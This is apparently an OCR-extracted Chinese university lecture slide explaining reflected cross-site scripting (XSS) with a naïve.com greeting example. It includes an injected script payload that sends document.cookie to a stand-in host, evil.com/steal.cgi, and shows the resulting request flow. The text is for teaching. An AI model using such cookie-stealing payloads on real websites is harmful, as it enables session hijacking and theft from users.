 常见的Web攻击方式-跨站脚本攻击
浙江大学
计算机网络教案社区
➢Cross Site Script，XSS/CSS
➢ Web页面插入恶意html代码
➢例：用户向naïve.com发送自己
的名字，naïve.com返回该名字
name = <script type=“text/javascript”
>alert(“Hello World”);</script>
➢如果用户发送的是一个脚本
• 该脚本将被放入生成的html页面
• 用户的浏览器将会执行该脚本
➢脚本是恶意的，会发生什么？
evil.com
用户
naïve.com
hello.cgi
HTML请求
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
"http://evil.com/steal.cgi?
cookie="+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open("http://
evil.com/steal.cgi?cookie"+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open("http://
evil.com/steal.cgi?cookie="
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=